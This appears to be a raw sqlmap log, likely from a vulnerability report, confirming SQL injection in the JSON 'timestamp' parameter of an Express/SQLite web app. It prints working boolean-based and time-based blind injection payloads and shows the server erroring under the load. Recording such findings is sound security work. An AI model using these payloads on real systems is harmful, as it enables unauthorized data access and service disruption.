 [21:46:59] [INFO] (custom) POST parameter 'JSON timestamp' appears to be 'SQLite > 2.0 AND time-based blind (heavy query)' injectable
[21:46:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:46:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential)
technique found
[21:47:29] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
[21:47:29] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[21:47:29] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists p
lease wait for a few minutes and rerun without flag 'T' in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lo
wer the value of option '--time-sec' (e.g. '--time-sec=2')
[21:47:30] [INFO] checking if the injection point on (custom) POST parameter 'JSON timestamp' is a false positive
(custom) POST parameter 'JSON timestamp' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 414 HTTP(s) requests:
---
Parameter: JSON timestamp ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"count":100,"excludeIds":[],"fileType":0,"sortField":"original_time","sortType":"desc","timeType":1,"timestamp":"1685279
630551' AND 3639=3639 AND 'aFul'='aFul","trash":0}

    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: {"count":100,"excludeIds":[],"fileType":0,"sortField":"original_time","sortType":"desc","timeType":1,"timestamp":"1685279
630551' AND 5533=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))) AND 'bKkQ'='bKkQ","trash":0}
---
[21:47:30] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[21:47:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 293 times
[21:47:30] [INFO] fetched data logged to text files under ' sqlmap/output/192.168.6.211'
[21:47:30] [WARNING] your sqlmap version is outdated